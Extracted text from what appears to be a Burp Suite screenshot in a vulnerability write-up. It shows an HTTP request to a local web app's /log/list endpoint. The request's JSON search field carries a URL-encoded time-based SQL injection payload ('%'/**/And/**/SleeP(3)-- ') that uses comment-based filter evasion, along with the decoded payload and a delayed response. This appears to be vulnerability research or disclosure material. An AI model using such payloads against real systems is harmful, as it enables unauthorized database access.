 Request
Pretty Raw Hex
\n
1 GET /log/list?search=
%7b%22operation%22%3a%22%22%2c%22userId%22%3a%22%22%2c%22clientIp%22%3a%22%22%2c%2
2status%22%3a%22%22%2c%22beginTime%22%3a%22%22%2c%22endTime%22%3a%22%22%2c%22conte
nt%22%3a%22%25'%2f**%2fAnd%2f**%2fSleeP(3)--%20%22%7d&currentPage=1&pageSize=10
HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:8080/pages/manage/log.html
10 Cookie: JSESSIONID=78E4AFDFC87ED99DF4F2CBBEB364CC8B;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1706618997;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1706683664
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 69
4 Date: Wed, 31 Jan 2024 06:58:29 GMT
5 Connection: close
6
7 {
"code":200,
"data":{
"page":{
"rows":[
],
"total":0
},
"message":"成功"
}
}
Search...
0 highlights
Inspector
Selection 217 (0xd9)
Selected text
%7b%22operation%22%3a%22%22%2c
%22userId%22%3a%22%22%2c%22cli
entIp%22%3a%22%22%2c%22status%
22%3a%22%22%2c%22beginTime%22%
3a%22%22%2c%22endTime%22%3a%22
%22%2c%22content%22%3a%22%25'%
2f**%2fAnd%2f**%2fSleeP(3)--%2
0%22%7d
Decoded from: URL encoding
{"operation":"","userId":"","c
lientIp":"","status":"","begin
Time":"","endTime":"","content
":"%'/**/And/**/SleeP(3)-- "}
Cancel Apply changes
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 3
Request headers 12
先知社区
Done
208 bytes | 78,238 millis